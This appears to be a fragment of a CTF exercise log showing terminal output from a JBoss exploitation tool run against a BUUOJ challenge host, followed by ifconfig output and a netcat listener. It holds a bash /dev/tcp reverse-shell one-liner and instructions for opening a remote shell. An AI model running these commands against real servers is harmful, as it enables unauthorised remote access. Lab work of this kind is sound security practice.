 Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://node4.buuoj.cn:28056/. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://node4.buuoj.cn:28056/:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
* Apparently an IPS is blocking some requests. Check for updates will be disabled...
Linux 5faa94bbd11f 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64 GNU/Linux
' Debian GNU/Linux 8 \
\\l
'
[Type commands or "exit" to finish]
Shell>
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 coll
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.92.129 netmask 255.255.255.0 broadc
inet6 fe80::20c:29ff:fe30:9df8 prefixlen 64 scop
ether 00:0c:29:30:9d:f8 txqueuelen 1000 (Etherne
RX packets 2442 bytes 1163227 (1.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 369 bytes 26282 (25.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 coll
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 52 bytes 2920 (2.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 52 bytes 2920 (2.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 coll
:~/ctf/jboss# nc -lvvp 2333
listening on [any] 2333 ...
ls